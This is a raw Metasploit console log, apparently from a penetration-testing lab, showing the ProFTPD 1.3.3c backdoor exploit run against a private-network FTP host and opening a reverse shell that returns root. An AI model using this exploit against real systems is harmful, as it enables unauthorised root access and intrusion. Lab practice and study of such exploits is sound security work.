 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] 192.168.56.104:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jHvQFE8wqrVnnf7n;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jHvQFE8wqrVnnf7n\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 → 192.168.56.104:36676) at 2020-04-08 11:36:21 -0400
whoami
root